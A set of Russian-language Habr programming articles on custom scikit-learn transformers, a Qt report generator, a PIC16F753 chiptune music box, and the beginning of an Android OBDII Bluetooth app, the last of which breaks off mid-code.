Какой же конвейер для этого достаточно мощный? В Sklearn много преобразователей, но не для всех ситуаций предварительной обработки. Итак, наш конвейер — несбыточная мечта, или нет? Точно нет.
Что такое конвейеры Sklearn?
----------------------------
Вот простой конвейер, который заполняет пропущенные значения числами, масштабирует их и обучает `XGBRegressor` на `X`, `y`:
```
from sklearn.pipeline import make_pipeline
from sklearn.preprocessing import StandardScaler
from sklearn.impute import SimpleImputer
import xgboost as xgb
xgb_pipe = make_pipeline(
SimpleImputer(strategy='mean'),
StandardScaler(),
xgb.XGBRegressor()
)
_ = xgb_pipe.fit(X, y)
```
> В [этом посте](https://towardsdatascience.com/how-to-use-sklearn-pipelines-for-ridiculously-neat-code-a61ab66ca90d) я в мельчайших подробностях рассказал о конвейерах Sklearn и об их преимуществах.
>
>
Самое заметное преимущество конвейеров — способность объединять все этапы предварительной обработки и моделирования в единственный оценщик, предотвращать утечку данных и не вызывать `fit` на наборах данных для валидации. А ещё конвейер — это бонус в виде краткого, воспроизводимого, модульного кода.
Но вся эта идея атомарных, аккуратных конвейеров ломается, как только нужно выполнять операции, которые не встроены в Sklearn как функции оценки, например:
* Извлечь шаблоны регулярных выражений для очистки текстовых данных нужно.
* Объединить существующие функции в одну, исходя из знаний предметной области.
Чтобы сохранить все преимущества конвейеров, нужен способ интегрировать в Sklearn пользовательскую предварительную обработку и логику инжиниринга признаков. Здесь и вступают в игру пользовательские преобразователи.
Интеграция простых функций через FunctionTransformer
----------------------------------------------------
В [сентябрьском](https://www.kaggle.com/c/tabular-playground-series-sep-2021) конкурсе TPS 2021 на Kaggle одна из идей — добавить количества пропущенных [в сроке данных] значений как новый признак — значительно повысила производительность модели. Эта операция не реализована в Sklearn, поэтому напишем функцию, которая отработает после импорта данных:
```
tps_df = pd.read_csv("data/train.csv")
tps_df.head()
```
Источник данных: [Kaggle](https://www.kaggle.com/c/tabular-playground-series-sep-2021/data)
```
>>> tps_df.shape
(957919, 120)
>>> # Find the number of missing values across rows
>>> tps_df.isnull().sum(axis=1)
0 1
1 0
2 5
3 2
4 8
..
957914 0
957915 4
957916 0
957917 1
957918 4
Length: 957919, dtype: int64
```
Эта функция принимает DataFrame и реализует операцию:
```
def num_missing_row(X: pd.DataFrame, y=None):
# Calculate some metrics across rows
num_missing = X.isnull().sum(axis=1)
num_missing_std = X.isnull().std(axis=1)
# Add the above series as a new feature to the df
X["#missing"] = num_missing
X["num_missing_std"] = num_missing_std
return X
```
Добавим в функцию в конвейер — передадим её в `FunctionTransformer`:
```
from sklearn.preprocessing import FunctionTransformer
num_missing_estimator = FunctionTransformer(num_missing_row)
```
При передаче пользовательской функции в `FunctionTransformer` создаётся оценщик с методами `fit`, `transform` и `fit_transform`:
```
# Check number of columns before
print(f"Number of features before preprocessing: {len(tps_df.columns)}")
# Apply the custom estimator
tps_df = num_missing_estimator.transform(tps_df)
print(f"Number of features after preprocessing: {len(tps_df.columns)}")
------------------------------------------------------
Number of features before preprocessing: 120
Number of features after preprocessing: 122
```
Итак, у нас есть простая функция, поэтому нет необходимости вызывать `fit`: она просто возвращает нетронутую оценку. Единственное требование `FunctionTransformer` состоит в том, что передаваемая функция должна принимать данные в своём первом аргументе. При желании, если в функции нужен целевой массив, можно передать и его:
```
# FunctionTransformer signature
def custom_function(X, y=None):
...
estimator = FunctionTransformer(custom_function) # no errors
custom_pipeline = make_pipeline(StandardScaler(), estimator, xgb.XGBRegressor())
custom_pipeline.fit(X, y)
```
`FunctionTransformer` также принимает инверсию переданной функции на случай, если понадобится отменить изменения:
```
def custom_function(X, y=None):
...
def inverse_of_custom(X, y=None):
...
estimator = FunctionTransformer(func=custom_function, inverse_func=inverse_of_custom)
```
Подробности о других аргументах смотрите в [документации](https://scikit-learn.org/stable/modules/generated/sklearn.preprocessing.FunctionTransformer.html).
Интеграция сложных шагов предварительной обработки
--------------------------------------------------
Один из самых распространённых вариантов масштабирования искажённых данных — это логарифмическое преобразование. Но если функция содержит хотя бы один 0, преобразование с помощью `np.log` или `PowerTransformer` вернёт ошибку.
Для обхода особенности особенности участники соревнований Kaggle ко всем образцам данных добавляют 1, и лишь затем применяют преобразование. Если преобразование выполняется в целевом массиве, то потребуется обратное преобразование, для которого после прогнозирования нужно использовать экспоненциальную функцию и вычесть 1:
```
y_transformed = np.log(y + 1)
_ = model.fit(X, y_transformed)
preds = np.exp(model.predict(X, y_transformed) - 1)
```
Работает, но осталась та же проблема — мы не можем включить код в конвейер из коробки. Конечно, можно обратиться к новому другу — `FunctionTransformer`, но он не подходит для сложных этапов предварительной обработки, таких как этот.
Вместо этого напишем собственный класс преобразователя и создадим функции `fit`, `transform` вручную. В конце концов у нас снова будет Sklearn-совместимый оценщик. Начнём:
```
from sklearn.base import BaseEstimator, TransformerMixin
class CustomLogTransformer(BaseEstimator, TransformerMixin):
pass
```
Сначала мы создаём класс, который наследуется от `BaseEstimator` и `TransformerMixin` из `sklearn.base`. Наследование этих классов позволяет конвейерам Sklearn распознавать классы как пользовательские оценщики.
Напишем метод `__init__`, где инициализируем экземпляр `PowerTransformer`:
```
from sklearn.preprocessing import PowerTransformer
class CustomLogTransformer(BaseEstimator, TransformerMixin):
def __init__(self):
self._estimator = PowerTransformer()
```
Напишем `fit`, где добавляем 1 ко всем признакам в данных и обучаем `PowerTransformer`:
```
class CustomLogTransformer(BaseEstimator, TransformerMixin):
def __init__(self):
self._estimator = PowerTransformer()
def fit(self, X, y=None):
X_copy = np.copy(X) + 1
self._estimator.fit(X_copy)
return self
```
Метод `fit` должен возвращать сам преобразователь, это делается возвратом `self`. И проверим то, что мы написали:
```
custom_log = CustomLogTransformer()
>>> custom_log.fit(tps_df)
CustomLogTransformer()
```
Пока работает как положено.
У нас есть `transform`, где после добавления 1 к переданным данным вызывается `transform` из класса `PowerTransformer`:
```
class CustomLogTransformer(BaseEstimator, TransformerMixin):
def __init__(self):
self._estimator = PowerTransformer()
def fit(self, X, y=None):
X_copy = np.copy(X) + 1
self._estimator.fit(X_copy)
return self
def transform(self, X):
X_copy = np.copy(X) + 1
return self._estimator.transform(X_copy)
```
Проверим его по-другому:
```
custom_log = CustomLogTransformer()
custom_log.fit(tps_df)
transformed_tps = custom_log.transform(tps_df)
>>> transformed_tps[:5, :5]
array([[ 0.48908946, -2.17126787, -1.79124946, -0.52828469, nan],
[ 0.38660665, -0.29384644, 1.31313666, 0.1901713 , -0.34236997],
[-0.04286469, -0.05047097, -1.16463754, 0.95459266, 1.71830766],
[-0.584329 , -1.5743182 , -1.02444525, -0.15117546, 0.46952437],
[-0.87027925, -0.13045462, -0.10489176, -0.36806683, 1.21317668]])
```
Работает как надо. Как я уже говорил, нам нужен метод отмены преобразования:
```
class CustomLogTransformer(BaseEstimator, TransformerMixin):
def __init__(self):
self._estimator = PowerTransformer()
def fit(self, X, y=None):
X_copy = np.copy(X) + 1
self._estimator.fit(X_copy)
return self
def transform(self, X):
X_copy = np.copy(X) + 1
return self._estimator.transform(X_copy)
def inverse_transform(self, X):
X_reversed = self._estimator.inverse_transform(np.copy(X))
return X_reversed - 1
```
Вместо `inverse_transform` можно было воспользоваться `np.exp`. Теперь проведём окончательную проверку:
```
custom_log = CustomLogTransformer()
tps_transformed = custom_log.fit_transform(tps_df)
tps_inversed = custom_log.inverse_transform(tps_transformed)
```
> Но подождите! Мы не писали `_fit_transform_` — откуда она взялась?
>
> Это просто — когда вы наследуетесь от `_BaseEstimator_` и `_TransformerMixin_`, то метод `_fit_transform_` получаете просто так.
>
>
После обратного преобразования можно сравнить его с исходными данными:
```
>>> tps_df.values[:5, 5]
array([0.35275, 0.17725, 0.25997, 0.4293 , 0.34079])
>>> tps_inversed[:5, 5]
array([0.35275, 0.17725, 0.25997, 0.4293 , 0.34079])
```
Теперь у нас есть собственный преобразователь. Давайте соберём весь код воедино:
```
from sklearn.metrics import roc_auc_score
from sklearn.model_selection import train_test_split
from sklearn.pipeline import make_pipeline
xgb_pipe = make_pipeline(
FunctionTransformer(num_missing_row),
SimpleImputer(strategy="constant", fill_value=-99999),
CustomLogTransformer(),
xgb.XGBClassifier(
n_estimators=1000, tree_method="gpu_hist", objective="binary:logistic"
),
)
X, y = tps_df.drop("claim", axis=1), tps_df[["claim"]].values.flatten()
split = train_test_split(X, y, test_size=0.33, random_state=1121218)
X_train, X_test, y_train, y_test = split
xgb_pipe.fit(X_train, y_train)
preds = xgb_pipe.predict_proba(X_test)
>>> roc_auc_score(y_test, preds[:, 1])
0.7986831816726399
```
Несмотря на то что преобразование нанесло вред модели, мы заставили наш конвейер работать!
Говоря коротко, сигнатура пользовательского класса преобразователя должна быть такой:
```
class CustomTransformer(BaseEstimator, TransformerMixin):
def __init__(self):
pass
def fit(self):
pass
def transform(self):
pass
def inverse_transform(self):
pass
```
Так вы получаете `fit_transform` без всяких усилий. Если не нужны методы `__init__`, `fit`, `transform` или `inverse_transform`, не используйте их, родительские классы Sklearn позаботятся обо всём. Логика этих методов полностью зависит от ваших нужд.
А пока вы осваиваете преобразования в Sklearn, мы поможем вам прокачать навыки или с самого начала освоить профессию, востребованную в любое время:
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_080722&utm_term=conc)
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_080722&utm_term=conc)
Выбрать другую [востребованную профессию](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_080722&utm_term=conc).
 | https://habr.com/ru/post/675876/ | null | ru | null |
# Qt: Вывод отчета стандартными средствами (или живем без генераторов отчета)
### Нудное вступление с Qt 4.8
Недавно коллега по работе спросил об опыте использования построения отчетов под Qt (начинаем потихоньку внедрять SCADA, написанную на Qt) — в силу поставленной задачи очень нужная вещь. Генераторами никто не пользовался (на данной платформе), но отчеты ~~мы~~ я каким-то образом делал~~и~~ без использования FastReport и таскания лишних приложений.
Покопавшись в проектах, нашел приложение с отчетами, виджетами для предпросмотра (QLabel, QTableView....). Вид отчета «preview»:

Окно приложения ниже. Под Qt 5.x само приложение требует переработки, а вот отчеты работают:
Конструировались отчеты только и только до компиляции приложения — была задача сделать быстро (с xml — опыта работы почти не было).
### Reporter Класс — генератор отчета
Почитав про форматирование в Qt родился класс Reporter (содержит в себе QTextDocument, QTextCursor и методы работы с ними). Вся работа внутри Reporter заключается в формировании QTextDocument, и далее распечатка его на принтере, либо отображение в QWidget.
**Для шапки документа:**
* setDateDoc() — время
* setCompanyDoc() — организация
* setCaptionDoc() — название
**Для контента:**
* setDataHeader(QStringList strLst) — шапка таблицы
* addData(QStringList strLst) — данные
Работа осуществляется c QTextBlockFormat, либо QTextTableFormat, действующие лица из секции **private**
```
private:
int m_iCntTbls;
int m_iColCnt;
QTextDocument *const m_document;
QTextCursor m_cursor;
```
Нужен заголовок — не проблема
```
void Reporter::setCompanyDoc(QString str){
// ставим позицию курсора вне чего-либо ранее редактированного
m_cursor.movePosition(QTextCursor::End);
if(m_iCntTbls>0){
m_cursor.insertBlock();
m_cursor.insertBlock();
m_cursor.movePosition(QTextCursor::End);
}
// правим формат
QTextBlockFormat blockFrm;
blockFrm.setTopMargin(5);
blockFrm.setBottomMargin(5);
blockFrm.setAlignment(Qt::AlignLeft);
blockFrm.setBackground(QBrush(QColor("lightGray")));
// вставляем форматирование и текст к нему
m_cursor.insertBlock(blockFrm);
m_cursor.insertText(str);
}
```
Аналогично работаем с датой и заголовком таблицы.
Для создания самой таблицы, необходимо сначала вызвать метод setDataHeader(QStrignList strLst), число столбцов будет равно числу строк в списке:
```
void Reporter::setDataHeader(QStringList strLst){
// ставим позицию курсора вне чего-либо ранее редактированного
m_cursor.movePosition(QTextCursor::End);
if(m_iCntTbls>0){
m_cursor.insertBlock();
m_cursor.insertBlock();
m_cursor.movePosition(QTextCursor::End);
}
// зададим как будем рисовать рамку
QBrush borderBrush(Qt::SolidPattern);
// проработаем формат таблицы
QTextTableFormat tableFormat;
tableFormat.setCellPadding(5);
tableFormat.setCellSpacing(0);
tableFormat.setHeaderRowCount(1);
tableFormat.setBorderBrush(borderBrush);
tableFormat.setBorderStyle(QTextFrameFormat::BorderStyle_Ridge);
tableFormat.setBorder(1);
tableFormat.setWidth(QTextLength(QTextLength::PercentageLength,100));
// вставим её и заполним шапку
m_cursor.insertTable(1,strLst.count(),tableFormat);
foreach(QString str, strLst){
m_cursor.insertText(str);
m_cursor.movePosition(QTextCursor::NextCell);
}
m_iCntTbls++;
m_iColCnt=strLst.count();
}
```
Не забудем в конце сказать, что уже имеется как минимум 1 таблица и зафиксируем число колонок. А далее заполняем данными:
```
void Reporter::addData(QStringList strLst){
// если данных меньше, то дополним пустыми
if(strLst.count()0){
iAdd--;
strLst<<"";
}
}else
// данных больше - то ругаемся
if(strLst.count()>m\_iColCnt){
QMessageBox::critical(0, tr("AddData"),
tr("Too many elements to paste wait %1 got %2").arg(m\_iColCnt).arg(strLst.count()),
QMessageBox::Ok,QMessageBox::Ok
);
return;
}
// заполняем
QTextTable \*tbl=m\_cursor.currentTable();
tbl->appendRows(1);
m\_cursor.movePosition(QTextCursor::PreviousRow);
foreach(QString str, strLst){
m\_cursor.movePosition(QTextCursor::NextCell);
m\_cursor.insertText(str);
}
}
```
### Пример в действии:
Берем наш класс, создаем объект (**m\_reporter**) и толкаем в него данные.
```
m_reporter->setCompanyDoc(QString::fromLocal8Bit("НПФ Промавтоматика"));
m_reporter->setCaptionDoc(QString::fromLocal8Bit(" Отчет №0"));
strLst<
```
Получаем что-то подобное:
(вывел на QDialog с помощью )
```
QPainter painter(this);
QRect rec(0,0,this->width(),this->height());
m_reporter->getTextDoc()->drawContents(&painter,rec);
```
Для того чтобы распечатать, нужно вызвать метод Reporter::printDoc(QPrinter).
### Резюме
Для быстрого решения конкретной задачи подходят стандартные средства Qt, из которых можно соорудить подходящие инструменты, однако для предоставления качественного продукта данный метод не применим.
Главным минусом является необходимость компиляции проекта, содержащего отчет при изменении формата документа, при добавлении новых отчетов и т.д. Всем спасибо, кто дочитал.
**P.S.** [github.com/AlexisVaBel/QtReport.git](https://github.com/AlexisVaBel/QtReport.git) (все, что нужно для поиграться). | https://habr.com/ru/post/308126/ | null | ru | null |
# Музыкальная шкатулка на PIC16F753

Меня в свое время очень впечатлил [этот пост](http://habrahabr.ru/post/176403/) о создании светомузыкального устройства на микроконтроллере в подарок любимой. И однажды пришло мое время сделать такой подарок. Учитывая отличия от автора упомянутого проекта в навыках и инструментарии; будучи сильно ограничен во времени подготовки (3-4 дня), я пошел другим путем и разработал свое музыкальное устройство для установки в купленную в сувенирном магазине шкатулку. Оно отличается более простой схемой и легкостью изготовления. В статье описываются подробности моего проекта и их мотивация. Осторожно, фотографии (всего около 1Мб).
#### Схема
Как видите, деталей очень мало. Питание в диапазоне +3..+4.8В от трех батареек типа AAA подходит без применения стабилизаторов как микроконтроллеру D1 (PIC16F753), так и усилителю DA1 (TDA7052A). Данная микросхема усилителя является уникальной в своем роде, потому что среди своих аналогов она требует минимальное количество внешних элементов. Применение усилителя мощности необходимо: при попытке подключить выход микроконтроллера напрямую к динамику, достаточную громкость получить не удастся.
Для работы усилителя необходим конденсатор C1 емкостью 220мкФ. Без конденсатора нельзя: если внутреннее сопротивление источника питания недостаточно мало, то звучать будет тихо и с сильными искажениями. Также необходим конденсатор C4 для развязки аудиосигнала по постоянному току. Подстроечным резистором R2 регулируется громкость. R1 ограничивает диапазон регулировки. Совместно с конденсатором C3 он также образует фильтр низких частот. В принципе C3 можно не ставить. Я поначалу так и хотел сделать, но потом мне показалось, что для уменьшения искажений звука лучше убрать из него ультразвуковые частоты, поставив C3.
TDA7052A (в отличие от TDA7052) имеет отдельный вход управления громкостью путем подачи на него соответствующего напряжения (на схеме не показан). Но попытка использовать его нисколько не упрощает схему и не улучшает ее работу. К счастью, при оставлении этого входа неподключенным нормальная работа усилителя не нарушается.
Пару слов о выборе микроконтроллера. Самый главный критерий — диапазон напряжения питания. Когда батарея почти разряжена, напряжение на ней проседает до 3В (по 1В на элемент). В свежем же состоянии напряжение может подниматься до +4.8В и даже более. К сожалению, более современные 16-битные микроконтроллеры, имеющие высокую скорость и много памяти, обычно требуют питание в диапазоне +2.7..+3.6В. Чтобы понизить напряжение, пришлось бы применять стабилизатор, причем не любой, а с малым падением напряжения (Low Drop-out), учитывая напряжение на батарее под конец ее службы. Я решил не усложнять. Из контроллеров фирмы Microchip (с ними у меня больше всего опыта и имеется программатор), поэтому, подходят только 8-битные. Также можно было бы использовать 16-битные из серии PIC24F. В следующей музыкальной шкатулке я, наверное, так и сделаю. Все-таки PIC16F753 очень уж тесноват как по скорости, так и по объему памяти. Но зато у него имеется встроенный 9-битный ЦАП, что очень подходит для синтеза звука.
Для простоты и надежности я также решил не использовать какие-либо схемы управления питанием и энергосбережением. Простой выключатель (на схеме не показан) разрывает цепь батареи, и все.
#### Сборка
Покупаем подходящих размеров и вида шкатулочку. Я нашел вот такую. К сожалению, прямоугольной шкатулки не нашлось, с ней было бы проще работать.

Печатную плату я не делал. Дома нет для этого условий, а на заводе заказывать — слишком долго и дорого. Поэтому собирал схему на макетной плате. Удалось вырезать лобзиком кусок платы по размерам шкатулки. Размеры и форма предопределили компоновку деталей. Вот фотка на промежуточных стадиях сборки:

Проводами на время написания и отладки прошивки подключен программатор. Микросхемы поставил на панельках, и не зря: из купленных на радиобазаре двух микросхем усилителя одна оказалась битой. Удалось избежать ее перепайки.

Вид с обратной стороны платы. Как видите, длинные или пересекающиеся соединения выполнены проводом МГТФ, а короткие — обрезанными ножками от конденсаторов и резисторов. После проверки работоспособности схемы на тестовой прошивке можно приступать к разработке и отладке основной программы. Подробнее о ней ниже.
После того, как прошивка полностью отлажена, отключаем программатор, перепаиваем динамик и ставим выключатель. Последняя проверка.

После этого нужно смонтировать все в шкатулку и закрыть сверху картонкой для эстетики. Из черного картона по форме шкатулки вырезаем и сгибаем такую конструкцию.

Прорезаем ножиком дырку для выключателя. Шилом протыкаются дырочки над динамиком. Далее приклеиваем выключатель к картонке и динамик на штатное место платы:

Окончательный вид открытой шкатулки:

#### Программа для PIC и подготовка музыки
##### 1. Синтез звука
Имея 9-битный ЦАП, в принципе, можно получить достаточно сложный звуковой сигнал, однако в случае PIC16F753 возможности ограничены из-за малого размера памяти программ микроконтроллера — всего 2048 слов. Как показывает опыт, даже простая программа-проигрыватель, написанная на ассемблере и оптимизированная по размеру кода, занимает около 1000 слов, так что для нот остается совсем немного. И совсем ничего не остается для хранения сэмплов при использовании такого метода синтеза звука, как [Wavetable](http://en.wikipedia.org/wiki/Wavetable_synthesis). Использованию же таких мощных методов, как [FM-синтез](http://en.wikipedia.org/wiki/FM_synthesis), препятствует недостаточная скорость процессора и отсутствие в нем аппаратного умножителя. Поэтому остается только синтез прямоугольников — симметричных, либо с переменной скважностью. Второй вариант дает некоторое разнообразие тембров — см., например, сборник [«This is Tritone 2»](http://1bit.i-demo.pl/topic/89/this-is-tritone-episode-2/) (также имеется на [Youtube](http://youtu.be/QjLLcB3LhzU)). Этот метод я и реализовал в шкатулке. Удалось реализовать полифонический звук: 4 независимых звуковых канала. Можно управлять громкостью каждого канала.
Находим частоту, соответствующую нужной ноте, по формуле [равномерной темперации](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B2%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F): f = 440\*2^(n/12), где n — номер ноты в полутонах, n=0 соответствует «ля» первой октавы. Так как у нас 4 канала, то нужно одновременно генерировать 4 сигнала и суммировать их перед выводом. Наиболее распространенное решение — использовать для всех каналов общую частоту дискретизации. При этом процессор через равные промежутки времени вычисляет выходной отсчет для каждого канала. Полученные значения суммируются и подаются на ЦАП.
Желаемые периоды прямоугольных сигналов, в общем случае, не являются кратными периоду дискретизации. Скажем, для ноты «ля» второй октавы у нас n=12, f=880 Гц. При частоте дискретизации Fs=27777.8Гц каждый период сигнала должен длиться ~31.57 выходных отсчетов, что нереализуемо. Здесь есть три выхода:
1. Округлить период до целого числа отсчетов. При этом получаемый период будет отличаться от заданного, т.е. музыка будет фальшивить.
2. Варьировать длительность периода в пределах плюс-минус одного отсчета так, чтобы средний период получаемого сигнала был равен 1/f. С точки зрения теории обработки сигналов это эквивалентно интерполяции методом ближайшего соседа. В результате в звуке возникают существенные негармонические искажения, в спектре появляются пики на посторонних частотах. На слух сигнал просто становится «грязным».
3. Провести интерполяцию по Шеннону. Этот подход исключает фальшь и дает наилучшее качество звука, но в 8-битных микроконтроллерах неприемлем из-за сложности вычислений.
Так что на практике можно выбирать между вариантами 1) и 2). Оба они используются при программном синтезе многоканальной музыки на 1-битном звуковом выходе в таких компьютерах, как ZX Spectrum. Я лично предпочитаю вариант 1). При достаточно высокой частоте дискретизации, на не слишком высоких нотах, округление частоты незначительно, и фальшь практически незаметна.
Частота дискретизации должна быть дольной от тактовой частоты процессора и достаточно низкой, чтобы процессор успел провести все необходимые вычисления для каждого выходного отсчета. С другой стороны, она должна быть по возможности высокой, чтобы уменьшить фальшь и расширить диапазон воспроизводимых нот. Для работы программы-плеера необходима таблица с периодами каждой ноты. Для расчета этой таблицы и вычисления отклонения получаемых частот сигнала от желаемых была написана
**программа на Матлабе**
```
fs = 2e6/72;
notes = -24:26;
f = zeros(size(notes));
d = zeros(size(notes));
fa = zeros(size(notes));
ndifs = zeros(size(notes));
for i=1:length(notes)
f(i) = 440*2^(notes(i)/12);
k = round(fs/f(i));
fa(i) = fs/k;
na = 12*log2(fa(i)/440);
ndifs(i) = na-notes(i);
d(i) = k;
fprintf('%10.1f %10.1f %3d %4.2f\n',f(i),fa(i),notes(i),ndifs(i));
end
plot(ndifs);
ylim([-0.5 0.5]);
fprintf('\n\n');
for i=1:length(notes)
fprintf('\tretlw\tH''%02X''\n',d(i));
end
```
Для каждой ноты программа вычисляет период сигнала в отсчетах на выбранной частоте дискретизации, округляет его до целого и производит обратный пересчет в номер ноты. В этих логарифмических единицах и оценивается отклонение, график которого выводится на экран:
Можно поэкспериментировать, меняя частоту дискретизации, то есть количество тактов процессора, приходящихся на один ее период. Эмпирически я подобрал коэффициент 72, который дает минимально достижимые отклонения нот в заданном диапазоне.
##### 2. Архитектура прошивки
У PIC16F753 имеется три таймера, но только таймер 2 можно запрограммировать на генерацию прерываний с заданным периодом. С его помощью получаем прерывания на частоте дискретизации звука, т.е. каждые 72 такта процессора. Процедура обработки прерываний вычисляет очередное значение для вывода на ЦАП. Чтобы избежать искажений звука, необходимо обновлять уровень на ЦАП через строго равные промежутки времени. Так как вычисления могут занимать различное время в зависимости от состояния программы, здесь есть два варианта. Первый — «подравнять» все ветки вычислений, чтобы они исполнялись за одинаковое число тактов. Второй — сразу вывести в ЦАП значение, рассчитанное во время обработки предыдущего прерывания, а потом уже рассчитать значение для вывода в следующем прерывании. Я избрал второй путь. При этом процедура обработки прерывания выполняется каждый раз за разное время, но зато между прерываниями остается в среднем больше процессорного времени для фоновых вычислений.
По прерываниям работает генерация стационарных сигналов — прямоугольников неизменной частоты, скважности и амплитуды. Эти параметры хранятся в соответствующих ячейках памяти. При работе прошивки прерывания никогда не запрещаются. Это обеспечивает отсутствие в звуке каких-либо неоднородностей и разрывов, за исключением моментов переключения параметров генерации. Получается такой же режим работы, как если бы в системе был звуковой чип, наподобие Atari Pokey или AY-3-8910: эти чипы тоже формируют на каждом канале стационарные сигналы до тех пор, пока процессор не изменит значения параметров во внутренних регистрах этих чипов.
Обновление параметров генерации осуществляется процедурами, работающими в фоновом режиме (т.е. между прерываниями). Здесь я задействовал таймер-1 для обеспечения периодичности вызова процедуры обновления параметров — 50Гц. Такая же или близкая частота используется для этих целей в музыкальных проигрывателях на 8-битных компьютерах.
В остальном архитектура прошивки определяется представлением музыки в памяти. Я пошел по принципу [трекерной музыки](http://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B5%D0%BA%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0), по которым в основном создавалась музыка на 8-битных компьютерах. Не буду вдаваться здесь в детали, материалов на эту тему много в интернете.
##### 3. Подготовка музыки
Чип-музыку надо в чем-то редактировать, и на сегодняшний день один из наиболее легких путей — это использовать [Open Modplug Tracker](http://openmpt.org/). Нужно подготовить несколько сэмплов, которые звучат хотя бы приблизительно похоже на звучание чипа, и создать с их помощью музыку в трекере, используя не более 4 каналов. При этом также нельзя пользоваться спецэффектами трекера, кроме тех, которые реализованы в нашем чип-плеере. В результате создается трекерный файл в формате [.it](http://en.wikipedia.org/wiki/Impulse_Tracker). Я также написал программу-конвертор, которая конвертирует ноты из it-файла в формат, распознаваемый моей прошивкой PIC16F753. Конвертор ругается, если встретит в it-файле ноты за пределами диапазона или неподдерживаемые прошивкой команды. Инструменты из it-файла полностью игнорируются конвертором. Они нужны только для контроля звучания музыки во время редактирования.
Сэмплы прямоугольников различной скважности, которые нужны во время редактирования музыки, я сгенерировал специальными программами на Матлабе. Но это было проделано давно в рамках другого проекта — [конверсия музыки с ZX Spectrum](http://zx.pk.ru/showthread.php?t=6425), так что сейчас я просто взял инструменты из тех старых модулей и сделал на их базе музыку для шкатулки.
В результате работы конвертора создается текстовый файл в формате ассемблера PIC. Его содержимое нужно скопировать в конец исходника прошивки и скомпилировать. В результате получится прошивка в виде hex-файла с нужной музыкой.
К сожалению, у меня нет таланта композитора или аранжировщика, поэтому удалось лишь завести кусок известной вещи В. Моцарта. Часть возможностей плеера при этом даже осталась неиспользованной. Было бы несложно добавить в плеер шумовые эффекты и многое другое, но опять-таки, где взять человека, который сможет на них сделать красивое звучание?
Если среди читателей найдутся желающие и способные создавать красивую чип-музыку для шкатулок и тому подобных музыкальных поделок на микроконтроллерах — буду рад сотрудничеству.
#### Исходники
Полный исходный текст прошивки, программы-конвертора музыки, а также it-файл с той музыкой, которую я использовал в данной шкатулке, можно скачать с [Github](https://github.com/mborisov1/musicbox2). | https://habr.com/ru/post/209796/ | null | ru | null |
# Разработка Android приложения для работы с OBDII протоколом

#### Почему это нужно для вашего автомобиля?
Задумывались ли вы над тем чтоб отобразить параметры работы вашего автомобиля в собственном Android приложении? Если да, тогда добро пожаловать под кат. Мы как раз будем обсуждать вопрос разработки подобного приложения.
Для начала давайте взглянем на протоколы, используемые для диагностики транспортных средств.
OBD — это сокращение для “on-board diagnostics” и относится к средствам само-диагностики и отчетности автомобиля. Протокол изначальное предназначен для ускорения процесса диагностики обслуживающим персоналом. Первые версии позволяли диагностировать некоторые проблемы в двигателе. Сейчас же в дополнении к возможностям диагностики добавляются и другие возможности такие как получение разной информации например о текущем расходе топлива, управление разными узлами например АКПП, режиме работы трансмиссии, получение координат GPS и другое. Узнать более детально как это работает и историю вы можете в [Wikipedia](http://en.wikipedia.org/wiki/On-board_diagnostics).
#### Необходимые материалы

Прежде всего нам нужен OBDII адаптер способный работать с вашим автомобилем. Существует множество таких адаптеров. Некоторые из них имеют COM интерфейс, некоторые — USB интерфейс, а некоторые — Bluetooth интерфейс. Теоретически любой может быть использован для нашего приложения, но на практике лучшим вариантом все-же будет Bluetooth. Также адаптеры могут отличатся поддерживаемыми OBDII протоколами (т.е. фактически поддерживаемыми автомобилями). Так что если у вас под рукой есть автомобиль и подходящий OBDII адаптер, мы можем начать разработку нашего приложения.
Подождите — у вас действительно есть автомобиль достаточно близко к среде разработки? На самом деле мы могли бы использовать симулятор на первых порах. Один из вариантов, работающий у меня — это приложение OBDSim. Это открытый проект доступный для многих платформ. Но поскольку Bluetooth не поддерживается в Windows, то приложение нужно будет собрать из исходных кодов в Linux. Также обратите внимание, что скорее всего вам нужно будет внести изменения в исходный код для того чтоб изменить RFCOMM канал на первый доступный вместо предлагаемого канала 1.
Второй вариант — это аппаратный симулятор, который можно использовать вместо автомобиля. Я использовал [ECUsim 2000](http://www.scantool.net/dev-tools/ecusim-family/ecusim-2000.html) standard с включенным протоколом ISO 15765 (CAN). А OBDII адаптер я использовал ELM327 v.1.5

#### Разработка приложения
Давайте начнем с описания протокола, используемого для связи между Android устройством и OBDII адаптером/автомобилем. Это текстовый polling протокол. Это значит что все что вам нужно — это послать команду для того чтоб получить ответ. И знание какие команды можно посылать является ключевым.
Мы будем подключатся к адаптеру через Bluetooth. Похоже что [Bluetooth Low Energy API](http://blog.lemberg.co.uk/getting-bottom-android-bluetooth-low-energy-api) был бы хорошим вариантом. Но поскольку он поддерживается всего несколькими устройствами, то сейчас слишком рано использовать его.
Протокол поддерживает некоторые [AT комманды](http://elmelectronics.com/ELM327/AT_Commands.pdf) например выключение эха и управление возвратом каретки. Вторая часть протокола — это непосредственно протокол управления OBDII.
Общая схема работы приложения следующая:
* подключится в OBDII адаптеру через Bluetooth
* инициализировать OBDII адаптер с помощью AT комманд
* непрерывно получать требуемые данные с автомобиля путем отправки соответствующих PID кодов
Подключение к OBDII адаптеру достаточно стандартное. Но одна вещь которую нужно сделать перед подключением — это выбор Bluetooth устройства. Отображение alert диалога со списком устройств вполне подойдет:
```
ArrayList deviceStrs = new ArrayList();
final ArrayList devices = new ArrayList();
BluetoothAdapter btAdapter = BluetoothAdapter.getDefaultAdapter();
Set pairedDevices = btAdapter.getBondedDevices();
if (pairedDevices.size() > 0)
{
for (BluetoothDevice device : pairedDevices)
{
deviceStrs.add(device.getName() + "\n" + device.getAddress());
devices.add(device.getAddress());
}
}
// show list
final AlertDialog.Builder alertDialog = new AlertDialog.Builder(this);
